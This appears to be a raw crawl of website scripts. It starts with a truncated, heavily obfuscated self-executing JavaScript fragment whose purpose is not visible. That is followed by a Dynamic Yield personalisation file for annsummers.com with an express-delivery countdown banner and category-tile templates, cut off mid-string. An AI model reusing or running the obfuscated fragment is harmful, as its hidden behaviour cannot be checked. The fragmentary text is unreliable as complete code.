weDAsMHg'+'wKVtXKDB4MzIzLCdsNlhRJyldPWRbVygw'+_0x2295657s(0x295)+_0x2295657s(0x2eb)+_0x2295657s(0x223)+'BUCcpXSh3aW5kb3cse30pLDB4OCxbMHg3'+'LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSwwe'+_0x2295657s(0x229)+'0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFs'+'weDAsMHg2NF0pO2lmKHcpcmV0dXJuIHc9'+'c1thMSgweDRkMCwnJW9UcicpXShoLHcsM'+'Hg4LFsweDcsMHg2ZV0sWzB4NCwweDc0XS'+'xbMHgyLDB4')+(_0x2295657s(0x1c8)+'SgweDI0ZCwnd2JuVScpXShoLHcsMHg0LF'+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKG09ZFtKKDB4MTYwLCd3Ym5V'+'JyldKG0sd2luZG93KSl8fChtPWRbSigwe'+'DUyOSwnQThQNScpXShoLG0sMHgxMCxbMH'+_0x2295657s(0x1e3)+_0x2295657s(0x181)+_0x2295657s(0x24f)+_0x2295657s(0x17b)+'doI3dwJyldKG0saltKKDB4NDI3LCdeJXB'+'vJykrJ2NlJ10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x2275010.slice(_0x2275010.indexOf("{") + 1, _0x2275010.lastIndexOf("}"))})())),d[a0(0xbd9,'4&U3')])));}catch(w){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 60231
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","Black%20Friday%20Pop%20Cats","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20